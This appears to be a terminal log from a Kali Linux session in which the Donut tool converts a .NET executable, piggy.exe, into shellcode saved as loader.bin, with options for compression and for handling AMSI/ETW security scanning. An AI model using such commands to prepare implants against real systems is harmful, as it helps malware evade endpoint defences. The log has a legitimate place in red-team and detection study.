 (kali💀kali)-[~/donut]
$ ./donut -i /home/kali/donut/piggy.exe -e 1 -b 3 -z 2 -j 5
[ Donut shellcode generator v1 (built Sep 16 2024 23:38:29)
[ Copyright (c) 2019-2021 TheWover, Odzhan
[ Instance type : Embedded
[ Module file   : "/home/kali/donut/piggy.exe"
[ Entropy       : None
[ Compressed    : aPLib (Reduced by 57%)
[ File type     : .NET EXE
[ Target CPU    : x86+amd64
[ AMSI/WDLP/ETW : continue
[ PE Headers    : overwrite
[ Shellcode     : "loader.bin"
[ Decoy path    : 5
[ Exit          : Thread